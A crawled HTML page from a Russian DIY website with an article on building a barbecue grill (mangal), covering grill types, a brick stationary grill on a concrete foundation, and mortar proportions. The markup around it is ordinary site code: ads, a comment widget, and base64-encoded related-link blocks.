

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pechi.guru/na-ulice/mangal/kak-postroit-mangal-svoimi-rukami-foto-udachnyh-konstrukciy.html
body_size: 13384
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Как построить красивый мангал своими руками: фото, разновидности конструкций, способы изготовления</title>
<meta name="description" content="Виды и особенности мангалов, недостатки и преимущества каждого вида. Как построить кирпичный стационарный мангал своими руками. Фото готовых конструкций."><meta name="keywords" content="фото мангал своими руками красивый смотреть сваривать"><link rel="canonical" href="https://pechi.guru/na-ulice/mangal/kak-postroit-mangal-svoimi-rukami-foto-udachnyh-konstrukciy.html" />    <link href="/c/styles.css?v=2.4" rel="stylesheet">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <meta name="yandex-verification" content="8f5e1df665721e40" />
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Как построить красивый мангал своими руками: фото, разновидности конструкций, способы изготовления" property="og:title" />
<meta content="https://pechi.guru/na-ulice/mangal/kak-postroit-mangal-svoimi-rukami-foto-udachnyh-konstrukciy.html" property="og:url" />
<meta content="https://pechi.guru/images/29128/bigCover.jpg" property="og:image" />
<meta content="Виды и особенности мангалов, недостатки и преимущества каждого вида. Как построить кирпичный стационарный мангал своими руками. Фото готовых конструкций." name="og:description" />
<meta content="Информационный сайт pechi.guru" property="og:site_name" />
<meta content="https://www.facebook.com/pages/pechiguru/416841908500124" property="article:publisher" />
<meta content="https://www.facebook.com/pages/pechiguru/416841908500124" property="article:author" />
<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Виды и особенности мангалов, недостатки и преимущества каждого вида. Как построить кирпичный стационарный мангал своими руками. Фото готовых конструкций."/>
<meta name="twitter:title" content="Как построить красивый мангал своими руками: фото, разновидности конструкций, способы изготовления"/>
<meta name="twitter:site" content="@PechiGuru"/>
<meta name="twitter:domain" content="Информационный сайт pechi.guru"/>
<meta name="twitter:image:src" content="https://pechi.guru/images/29128/bigCover.jpg"/>
<meta name="twitter:creator" content="@PechiGuru"/>
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic-ext" rel="stylesheet">
    <link rel="publisher" href="https://plus.google.com/+PechiGuruPlus"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/9IrYZHap.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body>
    <header>
      <div id="logo">
        <a href="/" rel="nofollow"></a>
      </div>
      <ul id="menu-top">
        <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
        <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
        <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама</a></li>
      </ul>
			
			<div id="yasearch"></div>
      
      <div id="menu_btn">
        <span></span>
        <span></span>
        <span></span>
      </div>
        
      <div id="menu-main">
        <a href="/" rel="nofollow" class="home-link"></a>
        
        <ul class="mainmenu">
                    <li>
          <a href="/dymohod" rel="nofollow">Дымоход</a>
                    </li>
                    <li>
          <a href="/kamin" rel="nofollow">Камин</a>
                    <ul class="sub-menu">
                    <li><a href="/kamin/biokamin" rel="nofollow">Биокамин</a>
                    </li>
                    <li><a href="/kamin/dekorativnyy" rel="nofollow">Декоративный</a>
                    </li>
                    <li><a href="/kamin/uglovye" rel="nofollow">Угловые</a>
                    </li>
                    <li><a href="/kamin/elektrokaminy" rel="nofollow">Электрокамины</a>
                    </li>
                    </ul>
                    </li>
                    <li>
          <a href="/kladka-pechi" rel="nofollow">Кладка печи</a>
                    <ul class="sub-menu">
                    <li><a href="/kladka-pechi/kirpich-i-rastvor" rel="nofollow">Кирпич и раствор</a>
                    </li>
                    </ul>
                    </li>
                    <li>
          <a href="/na-ulice" rel="nofollow">На улице</a>
                    <ul class="sub-menu">
                    <li><a href="/na-ulice/barbekyu" rel="nofollow">Барбекю</a>
                    </li>
                    <li><a href="/na-ulice/koptilni" rel="nofollow">Коптильни</a>
                    </li>
                    <li class="active"><a href="/na-ulice/mangal" rel="nofollow">Мангал</a>
                    </li>
                    <li><a href="/na-ulice/pechi-dlya-kazana" rel="nofollow">Печи для казана</a>
                    </li>
                    <li><a href="/na-ulice/tandyr" rel="nofollow">Тандыр</a>
                    </li>
                    <li><a href="/na-ulice/ulichnye-pechi" rel="nofollow">Уличные печи</a>
                    </li>
                    </ul>
                    </li>
                    <li>
          <a href="/pechi" rel="nofollow">Печи</a>
                    <ul class="sub-menu">
                    <li><a href="/pechi/buleryan" rel="nofollow">Булерьян</a>
                    </li>
                    <li><a href="/pechi/dlya-bani" rel="nofollow">Для бани</a>
                    </li>
                    <li><a href="/pechi/proekty" rel="nofollow">Проекты</a>
                    </li>
                    </ul>
                    </li>
                    <li>
          <a href="/pech-kamin" rel="nofollow">Печь-камин</a>
                    </li>
            
        </ul>
      </div>

      <!--</menu>-->
      <div class="clear"></div>
        
    </header>
    
    <div class="beauty-line"></div>
    
    <main>
        <div class="a-top"><!-- Yandex.RTB R-A-186508-16 -->
<div id="yandex_rtb_R-A-186508-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-16",
                renderTo: "yandex_rtb_R-A-186508-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://pechi.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://pechi.guru/na-ulice" rel="v:url" property="v:title">На улице</a></li><li typeof="v:Breadcrumb"><a href="https://pechi.guru/na-ulice/mangal" rel="v:url" property="v:title">Мангал</a></li><li><a href="https://pechi.guru/na-ulice/mangal/kak-postroit-mangal-svoimi-rukami-foto-udachnyh-konstrukciy.html" rel="v:url" property="v:title">Как построить мангал своими руками, фото удачных конструкций</a></li></ul>
        </div>
                
        
<article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://pechi.guru/images/29128/bigCover.jpg">
<meta itemprop="description" content="Виды и особенности мангалов, недостатки и преимущества каждого вида. Как построить кирпичный стационарный мангал своими руками. Фото готовых конструкций.">

  <h1 itemprop="name" id="article-title">Как построить мангал своими руками, фото удачных конструкций</h1>

  <div itemprop="articleBody" class="articleBody">
  <p><img src="/images/29128/mangaly-zharovni.jpg" alt="Рекомендации для изготовления мангала своими руками" title="Как построить мангал своими руками" width="300" height="225" class="alignleft">С наступлением лета все большее количество горожан стремятся покинуть тесный и шумный город и выехать на природу. Отдыхать на природе можно по-разному: заниматься «огородными» делами, купаться в водоёмах или жарить шашлык. Пикник на свежем воздухе является одним из самых популярных видов отдыха, а для того, чтобы этот отдых стал ещё приятнее можно построить мангал для дачи своими руками. Так ли это сложно? Как выглядит процесс строительства мангала?</p>

<span id="more"></span>

<p><img src="/images/29129/konstruktsiya-mangal.jpg" alt="Описание применения мангалов" title="Для чего используются мангалы" width="300" height="242" class="alignright">На русский язык мангал переводится как корзина с углём. Сейчас мангалы распространились на куда более существенную территорию и считаются одним из наиболее востребованных предметов для приготовления пищи благодаря несложности конструкции и большой функциональности.</p>

<p>Переоценить важность такого простого изобретения сложно, поскольку с его помощью можно приготовить <strong>разнообразное количество блюд</strong>, главным из которых всегда остаётся шашлык, при этом вкусовые качества получаемых продуктов не уступают, а во многом превосходят еду, приготовленную с использованием современных кулинарных технологий.</p>

<p>Если вы никогда в жизни ничего не строили и не возводили, рекомендуем начать с возведения мангала. Строительство небольшого мангала вполне <strong>по силам начинающему строителю</strong> и даже человеку, не имеющему сноровки в этом деле. А для того чтобы обучение строительству было более познавательно и интересно, вы можете наглядно ознакомиться с предложенными фото.</p>


<h2>Виды мангалов и фото</h2>



<p>Мангалы принято различать в зависимости от условий и способов их использования. В зависимости от этого, они делятся на переносные и стационарные. Помимо этого, различают конструкции в зависимости от того, из какого материала они изготовлены: <strong>металлические, кирпичные, каменные</strong>.</p>


<div class="galleryHead">Разновидности мангалов</div>
<div class="fotorama" data-nav="thumbs" data-fit="cover" data-thumbfit="cover"  data-click="true"  data-autoplay="true"  data-allowfullscreen="native" data-width="100%" data-height="400" data-loop="true"><img src="/images/29118/statsionarnyi-mangal.jpg" alt="Перечень разновидностей мангалов жаровен" title="Какие типы мангалов существуют" data-caption="Какие типы мангалов существуют" data-thumb="/images/29118/86x64.png" data-full="/images/29118/fullsize.jpg"><img src="/images/29119/perenosnoi-mangal.jpg" alt="Описание характерных особенностей типов мангалов" title="Какие мангалы наиболее популярны" data-caption="Какие мангалы наиболее популярны" data-thumb="/images/29119/86x64.png" data-full="/images/29119/fullsize.jpg"><img src="/images/29122/mobilnyi-mangal.jpg" alt="Преимущества и недостатки складного вида мангала" title="Что собой представляют складные варианты мангалов" data-caption="Что собой представляют складные варианты мангалов" data-thumb="/images/29122/86x64.png" data-full="/images/29122/fullsize.jpg"><img src="/images/29124/metallicheskii-mangal-zharovnya.jpg" alt="Описание сварного металлического вида мангала" title="Какие недостатки имеют сварные мангалы из металла" data-caption="Какие недостатки имеют сварные мангалы из металла" data-thumb="/images/29124/86x64.png" data-full="/images/29124/fullsize.jpg"><img src="/images/29125/vid-mangala-iz-kirpicha.jpg" alt="Описание конструкции кирпичного мангала жаровни" title="Какие особенности имеют кирпичные мангалы" data-caption="Какие особенности имеют кирпичные мангалы" data-thumb="/images/29125/86x64.png" data-full="/images/29125/fullsize.jpg"><img src="/images/29127/mangal-barbekyu.jpg" alt="Характерные особенности печей барбекю" title="Что собой представляют печи барбекю" data-caption="Что собой представляют печи барбекю" data-thumb="/images/29127/86x64.png" data-full="/images/29127/fullsize.jpg"></div>

<p>При использовании в качестве источника нагревания продуктов электроэнергии и природного газа мангалы бывают соответственно электрическими и газовыми. Существуют также мангалы, комбинирующие в своей конструкции различные способы приготовления блюд: мангалы-коптильни, мангалы-барбекю.</p>

<p>Итак, для того чтобы приступить к возведению, необходимо понять конструкцию и определиться с видом. Существует несколько типов конструкций:</p>

<ul class="accentblue">
	<li>стационарные;</li>
	<li>переносные;</li>
	<li>мобильные.</li>
</ul>

<p>Разберём каждый тип подробнее. Переносным называется самый распространённый и популярный вид. <strong>Переносное сооружение</strong> обладает прочной и надёжной конструкцией, одновременно позволяющей поднимать жаровню для переноски на близкие расстояния. Если есть необходимость перенести конструкцию из одного места в другое (в пределах садового участка), два человека вполне осилят её вес. Если сваривать такой мангал, он прослужит несколько сезонов.</p>

<p><iframe src="https://www.youtube.com/embed/f-S5W-3XEs4"></iframe></p>

<p>Недостатком конструкции можно назвать лишь отсутствие красивого и изысканного внешнего вида. Многим владельцам дачи хочется обустроить своё гнёздышко так, чтобы и интерьер и экстерьер загородного жилища привлекал внимание своей изысканностью. В такой ситуации стационарный тип является отличным решением.</p>

<p><img src="/images/29130/vid-koptilni-mangala.jpg" alt="Конструктивные свойства коптильни мангала" title="Что собой представляют мангалы коптильни" width="300" height="225" class="alignleft"></p>

<p>Чтобы возвести такой мангал потребуются чугун или кирпичи. <strong>Стационарное сооружение</strong> представляет собой целую конструкцию с печкой и дымоходом. Оно обойдётся гораздо затратнее, но зато эта мощная конструкция прослужит вам долгие годы, привлекая своим внешним видом. Такой мангал гораздо крупнее переносного, поэтому его строительство потребует много сил и трудозатрат.</p>

<p>Особым преимуществом стационарного типа является длительное сохранение тепла. Так, разогрев его единожды, вы сможете ещё целый вечер жарить шашлычки для себя и своих друзей, не беспокоясь, что мясо не прожарится.</p>

<p><strong>Мобильный мангал</strong> — самый бюджетный вариант конструкций. Он подойдёт как для частых путешествий и пикников в поездках, так и для собственной дачи. Мобильный тип представляет собой лёгкую конструкцию, имеющую вид небольшого чемоданчика. Складную конструкцию можно без труда перевозить на заднем кресле авто и даже на велосипеде.</p>

<p>Небольшой вес и содержит в себе основные недостатки: из-за тонкого материала конструкции, мангал отличается низкой теплоёмкостью и быстрым прогоранием. Исходя из этого, можно смело сказать, что мобильный тип — самая недолговечная конструкция.</p>

<p>Для того чтобы определиться с желаемым типом, смотрите фото, наглядно демонстрирующие виды и конструкции, созданных своими руками. После того как выбор сделан, необходимо приступать к строительству.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2>Возведение мангала</h2>



<p><img src="/images/29131/kirpichnyi-mangal.jpg" alt="Подробное описание изготовления на даче мангала своими руками" title="Как изготовить своими руками на даче мангал из кирпича" width="300" height="240" class="alignleft"></p>

<p>Если выбран стационарный тип, то перед тем, как приступить к возведению, необходимо определиться с местом установления. Это важно, поскольку стационарный мангал устанавливается на фундамент, впоследствии вы не сможете его переместить. Итак, разберём строительство кирпичного стационарного мангала с фото.</p>

<p>Не стоит торопиться, возводя кирпичное сооружение. Стоит все подробно разработать, <strong>создать проект</strong>, учесть необходимое количество материалов и размер конструкции. После того как все подготовительные работы совершены, можно приступать к строительству.</p>

<p><strong>Начать следует с фундамента</strong>. Выройте неглубокую яму — траншею. По периметру она должна совпадать с самой конструкцией и иметь необходимые вам размеры. Глубина траншеи не должна превышать 50 см. Засыпьте яму песком, а сверху покройте арматурной сеткой и залейте бетон. Фундаменту необходимо дать просохнуть, после чего работы можно продолжить.</p>

<p>Поверх застывшего фундамента начинайте выкладывать кирпичи для цоколя. В зависимости от возможностей и уровня подготовки, можно выложить совершенно любой цоколь. Выкладывайте кирпичи постепенно, заранее отметив эскиз.</p>

<p>Чтобы приготовить раствор, вам потребуется следующие материалы:</p>

<ol class="accentblue">
	<li>Цемент.</li>
	<li>Гашёная известь.</li>
	<li>Песок.</li>
	<li>Вода.</li>
</ol>

<p>Смешайте первые три составляющие в соотношении 1:1:3. Разведите смесь водой и доведите её до густого состояния. Первый ряд кладите насухо. Все следующие ряды стоит класть с отклонением, чтобы получился вид шахматной доски. Такая кладка обеспечивает конструкции <strong>надёжность и устойчивость</strong>.</p>

<p>Строительство печи является наиболее ответственным этапом возведения мангала. Для этого необходимо на её основание заложить металлические уголки и стержни из арматуры между противоположными стенами. Для строительства самой печи желательно <strong>использовать металл</strong>, это обеспечит ей наибольшую плотность. Чтобы сделать работу жаровни наиболее эффективной, оставьте в её зоне несколько отверстий, не заполняя их смесью для кладки.</p>

<p>Итак, вы самостоятельно возвели красивый стационарный мангал из кирпича своими руками — <strong>мощный, надёжный и долговечный</strong>. Однако, чтобы сделать его наиболее удобным, вы можете пристроить к нему полочки или отсеки, необходимые в процессе готовки, создать навес, чтобы ни дождь, ни изнуряющее солнце не помешали жарке шашлычков, или на свой вкус приукрасить его внешний вид.</p>

<p><iframe src="https://www.youtube.com/embed/CHjpNZdVaVU"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 186508;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.2;
yandex_direct_type = 'flat';
yandex_direct_limit = 4;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
  </div>
	
	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="48">
	</div>


<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Петра Васильевича" class="artauthor__ava" width=65 height=65>
		<a href="/expert/shuvalov.html" rel="nofollow" class="artauthor__link">Шувалов Пётр Васильевич</a>
  </div>
	
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
	
  <div class="rating_div" data-art-id="3971" data-rating="4.8">
    <div>Оцените статью</div>
    <div id="rating_star">
      <div id="rating">
        <div id="rating_blank"></div>
        <div id="rating_hover"></div>
        <div id="rating_votes"></div>
      </div>
    </div>
    <div class="rating_div__bottom">(голосов: <span id="votes-total">48</span>, среднее: 4.8 из 5)</div>
  </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-186508-14 -->
<div id="yandex_rtb_R-A-186508-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-14",
                renderTo: "yandex_rtb_R-A-186508-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="offlinecomments">
<div class="header">Комментарии</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 113,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>
</div>

<div class="blocklinks">
  <div class="links">
      <div class="item " style="background-image: url(/images/31652/bigCover.jpg);">
      <a href="/na-ulice/mangal/ustroystvo-mangalov-iz-metalla-po-chertezham-i-razmeram.html" title="Как сделать металлический мангал">Устройство мангалов из металла по чертежам и размерам</a>
    </div>
      <div class="item " style="background-image: url(/images/32458/bigCover.jpg);">
      <a href="/na-ulice/mangal/besedki-s-barbekyu-ili-mangalom-gotovye-proekty.html" title="Как по проекту построить беседку">Беседки с барбекю или мангалом: готовые проекты</a>
    </div>
      <div class="item  third" style="background-image: url(/images/32790/bigCover.jpg);">
      <a href="/na-ulice/mangal/vidy-mangalov-dlya-shashlyka-i-pravilnye-razmery.html" title="Какие бывают мангалы">Виды мангалов для шашлыка и правильные размеры</a>
    </div>
    </div>
</div>
<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
<script>document.write(base64_decode('[base64]/0LXRh9C60Lgg0LHRg9GA0LbRg9C50LrQuCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4INC/0L4g0YfQtdGA0YLQtdC20LDQvCwg0YHQsNC80LDRjyDRjdGE0YTQtdC60YLQuNCy0L3QsNGPINC/[base64]/0LXRh9C10Lkg0LIg0YHQvtCy0YDQtdC80LXQvdC90L7QvCDQuNC90YLQtdGA0YzQtdGA0LU8L2Rpdj48cD7QodC+0LLRgNC10LzQtdC90L3Ri9C1INGA0YPRgdGB0LrQuNC1INC/0LXRh9C4INCyINC40L3RgtC10YDRjNC10YDQtSDQtNC+0LzQsCwg0YTQvtGC0L4g0L/[base64]/QuNGC0LXQu9GM0L3Qvi3QstCw0YDQvtGH0L3Ri9C1INC/0LXRh9C4INC40Lcg0LrQuNGA0L/QuNGH0LA6INC+0YHQvtCx0LXQvdC90L7RgdGC0Lgg0Lgg0L/RgNC+0LXQutGC0Ys8L2Rpdj48cD7Qn9GA0L7QtdC60YLRiyDQvtGC0L7Qv9C40YLQtdC70YzQvdC+LdCy0LDRgNC+0YfQvdGL0YUg0L/QtdGH0LXQuSDQuNC3INC60LjRgNC/0LjRh9CwINGB0LLQvtC40LzQuCDRgNGD0LrQsNC80LgsINGE0L7RgtC+INC/[base64]/QvtGA0Y/QtNC+0LLQutCwINC4INGB0LHQvtGA0LrQsDwvZGl2PjxwPtCf0LXRh9GMLdGI0LLQtdC00LrQsCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4OiDQv9GA0LXQuNC80YPRidC10YHRgtCy0LAsINC/0L7RgNGP0LTQvtCy0LrQsCwg0YTQvtGC0L4g0LPQsNC70LXRgNC10Y8g0YPQtNCw0YfQvdGL0YUg0LLQsNGA0LjQsNC90YLQvtCyINC/[base64]/0LjRgdCw0L3QuNC1INC60LvQsNC00LrQuDwvZGl2PjxwPtCa0LvQsNC00LrQsCDRgNGD0YHRgdC60L7QuSDQv9C10YfQuCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4OiDRh9C10YDRgtC10LYg0L/QvtGA0Y/[base64]/QtdGH0Ywg0LPQvtC70LvQsNC90LTQutCwOiDRhNC+0YLQviwg0L/RgNC10LjQvNGD0YnQtdGB0YLQstCwLCDRgdC+0LfQtNCw0L3QuNC1INC60L7QvdGB0YLRgNGD0LrRhtC40Lg8L2Rpdj48cD7QpNC+0YLQviDQuCDRgNC10LrQvtC80LXQvdC00LDRhtC40Lgg0L/QviDRgdGC0YDQvtC40YLQtdC70YzRgdGC0LLRgyDQv9C10YfQuCDQs9C+0LvQu9Cw0L3QtNC60Lgg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuCwg0L7RgdC+0LHQtdC90L3QvtGB0YLQuCDRgtCw0LrQvtC5INC/0LXRh9C4INC4INGB0YDQsNCy0L3QtdC90LjQtSDRgSDQtNGA0YPQs9C40LzQuCDQvNC+0LTQtdC70Y/QvNC4PC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
</article>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-186508-15 -->
<div id="yandex_rtb_R-A-186508-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-15",
                renderTo: "yandex_rtb_R-A-186508-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<div class="sidebar">
  <div class="hideOnSmall">
    <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    <script>document.write(base64_decode('[base64]/QtdGH0LrQuCDQsdGD0YDQttGD0LnQutC4INGB0LLQvtC40LzQuCDRgNGD0LrQsNC80Lgg0L/QviDRh9C10YDRgtC10LbQsNC8LCDRgdCw0LzQsNGPINGN0YTRhNC10LrRgtC40LLQvdCw0Y8g0L/[base64]/QtdGH0LXQuSDQsiDRgdC+0LLRgNC10LzQtdC90L3QvtC8INC40L3RgtC10YDRjNC10YDQtTwvZGl2PjxwPtCh0L7QstGA0LXQvNC10L3QvdGL0LUg0YDRg9GB0YHQutC40LUg0L/QtdGH0Lgg0LIg0LjQvdGC0LXRgNGM0LXRgNC1INC00L7QvNCwLCDRhNC+0YLQviDQv9C10YfQtdC6INCyINC00L7QvNCw0YUsINGD0LTQsNGH0L3Ri9C1INCy0LDRgNC40LDQvdGC0Ysg0LrQu9Cw0LTQutC4INC/[base64]/QtdGH0Lgg0LjQtyDQutC40YDQv9C40YfQsDog0L7RgdC+0LHQtdC90L3QvtGB0YLQuCDQuCDQv9GA0L7QtdC60YLRizwvZGl2PjxwPtCf0YDQvtC10LrRgtGLINC+0YLQvtC/0LjRgtC10LvRjNC90L4t0LLQsNGA0L7Rh9C90YvRhSDQv9C10YfQtdC5INC40Lcg0LrQuNGA0L/QuNGH0LAg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuCwg0YTQvtGC0L4g0L/QtdGH0LXQuSwg0LjQvdGB0YLRgNGD0LrRhtC40Y8g0Log0LrQu9Cw0LTQutC1INC/0LXRh9C4PC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
		<div id="askExpert">
		
	<img src="/avatars/1/ava80.jpg" class="ask-expert-photo">
					
	<div id="ask-expert-name">
		<p>На вопросы отвечает</p>
		<a href="/expert/shuvalov.html">Шувалов Пётр Васильевич</a>
		<a href="#" class="ask-link" onclick="page.askExpert(); return false;">Задать вопрос</a>
	</div>
					
	<div class="clear"></div>
	
	
</div>  </div>
	<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-186508-12 -->
<div id="yandex_rtb_R-A-186508-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-12",
                renderTo: "yandex_rtb_R-A-186508-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
